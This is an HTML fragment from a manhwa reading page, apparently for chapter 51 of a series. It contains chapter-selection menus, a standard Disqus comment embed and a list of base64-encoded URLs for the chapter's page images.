                                            <option value="https://hanman18.com/manhwa/nuxingyouren/58" >第58話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/57" >第57話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/56" >第56話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/55" >第55話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/54" >第54話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/53" >第53話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/52" >第52話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/51" selected>第51話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/50" >第50話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/49" >第49話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/48" >第48話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/47" >第47話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/46" >第46話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/45" >第45話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/44" >第44話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/43" >第43話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/42" >第42話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/41" >第41話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/40" >第40話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/39" >第39話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/38" >第38話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/37" >第37話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/36" >第36話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/35" >第35話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/34" >第34話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/33" >第33話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/32" >第32話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/31" >第31話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/30" >第30話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/29" >第29話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/28" >第28話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/27" >第27話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/26" >第26話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/25" >第25話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/24" >第24話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/23" >第23話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/22" >第22話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/21" >第21話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/20" >第20話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/19" >第19話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/18" >第18话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/17" >第17话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/16" >第16话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/15" >第15话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/14" >第14话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/13" >第13话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/12" >第12话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/11" >第11话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/10" >第10话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/9" >第9话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/8" >第8话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/7" >第7话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/6" >第6话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/5" >第5话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/4" >第4话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/3" >第3话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/2" >第2话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/1" >第1话</option>    
                                        </select>
                                    <button onclick="nextChap();"><i class="ti-angle-right"></i></button>
                                  </div>
                <div class="section_button">
                                    <button id="btnBookmark" class="bg_orange"><i class="lnr lnr-bookmark"></i> <span>书签</span></button>
                                  </div>
              </div>
              <div class="chapter_boxImages" id="chapter_boxImages">
                                
                             
                  
                
                
              
             
              
            </div>
             <div class="chapter_boxImages" style="margin-top: 0px;">
                           </div>
             <div class="detail_chapterMenu">
                
                <div class="chapter_control">
                                    <button onclick="prevChap();"><i class="ti-angle-left"></i></button>
                                    <select class="form-control" id="slcChapter2">
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/65" >第65話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/64" >第64話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/63" >第63話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/62" >第62話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/61" >第61話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/60" >第60話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/59" >第59話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/58" >第58話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/57" >第57話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/56" >第56話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/55" >第55話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/54" >第54話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/53" >第53話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/52" >第52話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/51" selected>第51話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/50" >第50話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/49" >第49話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/48" >第48話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/47" >第47話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/46" >第46話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/45" >第45話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/44" >第44話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/43" >第43話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/42" >第42話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/41" >第41話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/40" >第40話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/39" >第39話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/38" >第38話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/37" >第37話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/36" >第36話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/35" >第35話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/34" >第34話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/33" >第33話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/32" >第32話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/31" >第31話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/30" >第30話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/29" >第29話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/28" >第28話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/27" >第27話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/26" >第26話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/25" >第25話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/24" >第24話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/23" >第23話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/22" >第22話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/21" >第21話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/20" >第20話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/19" >第19話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/18" >第18话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/17" >第17话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/16" >第16话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/15" >第15话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/14" >第14话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/13" >第13话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/12" >第12话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/11" >第11话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/10" >第10话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/9" >第9话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/8" >第8话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/7" >第7话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/6" >第6话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/5" >第5话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/4" >第4话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/3" >第3话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/2" >第2话</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/1" >第1话</option>    
                                        </select>
                                    <button onclick="nextChap();"><i class="ti-angle-right"></i></button>
                                  </div>
                
              </div>
            <div class="mg_rank detail_chat">
              <div class="rank_tab">
                <ul>
                  <li class="active"><a data-toggle="tab" href="#chat_manga18" aria-expanded="false">MANGA DISCUSSION</a></li>
                  <!-- <li><a data-toggle="tab" href="#chat_facebook" aria-expanded="true">Facebook (<span>5</span>)</a></li> -->
                </ul>
                <div class="tab-content">
                  <div id="chat_manga18" class="tab-pane active fade in">
                   
                  <div id="disqus_thread"></div>
                  <script type="module">
                      /**
                      *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
                      *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
                      /*
                      var disqus_config = function () {
                      this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
                      this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
                      };
                      */
                      (function() { // DON'T EDIT BELOW THIS LINE
                      var d = document, s = d.createElement('script');
                      s.src = 'https://hanman18.disqus.com/embed.js';
                      s.setAttribute('data-timestamp', +new Date());
                      (d.head || d.body).appendChild(s);
                      
                      })();

                  </script>
                  <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
                </div>
                <div id="chat_facebook" class="tab-pane fade in">
                  <div class="erros_text">Chưa có dữ liệu</div>
                </div>
              </div>
            </div>
          </div>
            <div class="col-md-12 center" style="margin:auto;text-align: center !important; ">
              <div class="divads" style="">
                
                                </div>
                                

                                   
                                              </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- End Main content -->
<script type="text/javascript">
  var slides_page;
  var slides_p_path = [    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzAxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzAyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzAzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzA0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzA1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzA2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzA3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzA4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzA5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzIwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzIxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzIyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzIzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzI0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzI1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzI2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzI3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzI4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzI5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzMwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzMxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzMyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzMzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzM0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzM1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzM2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzM3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzM4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzM5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQ0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQ1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQ2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQ3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQ4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzQ5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzUwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzUxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzUyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzUzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzU0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzU1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzU2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzU3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzU4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzU5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzYwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzYxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzYyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzYzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzY0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzY1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzY2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzY3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzY4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzY5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzcwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzcxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzcyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzczLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzc0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzc1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzc2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzc3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzc4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzc5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzgwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzgxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzgyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzgzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzg0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzg1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzg2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzg3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzg4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzg5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzkwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzkxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzkyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzkzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzk0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzk1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzk2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzk3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzk4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2Lzk5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwMC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwMS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwMi5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwMy5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwNC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwNS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwNi5qcGc=",    